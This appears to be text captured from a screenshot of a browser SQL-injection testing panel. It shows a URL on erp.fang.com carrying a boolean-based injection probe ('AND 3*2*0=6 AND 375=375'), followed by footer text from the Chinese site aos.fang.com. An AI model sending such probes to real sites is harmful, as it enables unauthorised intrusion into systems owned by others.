 Load URL
erp.fang.com/WebMain.aspx?aid=118 AND 3*2*0=6 AND 375=375
Split URL
Execute
Enable Post data Enable Referrer
客服电话: 400-630-6888 | AOS用户QQ交流群: 101948105
AOS
aos.fang.com
首页 产品介绍 企业
版本更新